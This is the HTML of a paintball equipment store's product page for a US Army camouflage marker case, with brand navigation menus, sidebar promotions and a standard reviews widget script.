<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/us-army-paintball-gun-case" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/us-army-paintball-gun-case" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="US Army Paintball Marker Case" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=US+Army+Paintball+Marker+Case&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">US Army Paintball Marker Case</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/tippmann-marker-case.jpg" rel="lightbox[618401928]" title="US Army Paintball Marker Case" id="product_618401928_view"><img class="image dynamicimage" id="product_618401928_lightbox" alt="US Army Paintball Marker Case" title="US Army Paintball Marker Case" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Ftippmann-marker-case.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Fits most paintball markers!</span>
</div>
<span class="product-description product-gap text"><p>Getting a scratch on your paintball marker when carrying it to the meet or storing it in your closet can be a real bummer. A good bag or carrying case will greatly prolong the life of your paintball gear and keep it looking and acting brand new all the time.</p>
<p>The US Army Paintball Marker Case is perfect for carrying your gun and necessary equipment to wherever you&#39;re going. This padded, zippered bag will fit most paintball guns in it&#39;s main compartment. It also features a fairly large external pouch secured by a zippered pocket flap.</p>
<p>The US Army Paintball Marker Case also featues a detachable 3-pod harness that can be used during game play. Carry and store your pods, then detach the harness, put it around your waist and hit the field!</p>
<p>Sturdy material and heavy duty stitching make the US Army Paintball Marker Case a gear bag that will last and last. Thick nylon material handles make carrying your equipment around easy and convenient. Comes in US Army ACU camouflage color.</p>
<p>Buy all of your necessary paintball gear from ChoicePaintballGuns.com. We offer exceptional customer service, fast shipping and checkout is easy, safe and secure. Shop online for your paintball supplies and have them delivered right to your front door!</p>
</span>
<div style="clear:both"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
